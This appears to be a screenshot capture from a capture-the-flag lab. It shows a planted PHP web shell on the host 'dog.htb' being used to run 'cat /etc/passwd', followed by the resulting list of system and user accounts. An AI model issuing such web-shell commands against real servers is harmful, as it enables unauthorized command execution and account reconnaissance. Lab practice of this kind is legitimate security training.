 dog.htb/modules/shell/shell.php?cmd=cat+%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Not Found Exploit-DB
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false